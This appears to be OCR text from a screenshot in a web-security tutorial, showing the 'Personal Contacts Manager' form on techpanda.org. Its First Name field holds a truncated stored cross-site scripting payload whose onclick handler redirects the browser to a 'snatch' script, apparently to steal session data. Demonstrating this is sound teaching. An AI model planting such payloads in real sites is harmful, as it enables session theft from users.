 Editor | Personal Contacts
www.techpanda.org/contacts_editor.php?add=true
Editor | Personal Contacts Manager v1.0
Back to Dashboard
First Name
<a href=# onclick=\"document.location=\'http://techpanda.org/snatch_s
Last Name
Maiden
Mobile No
87635444242
Email
darkmaiden@octupus.ps
Save Changes
黑客安全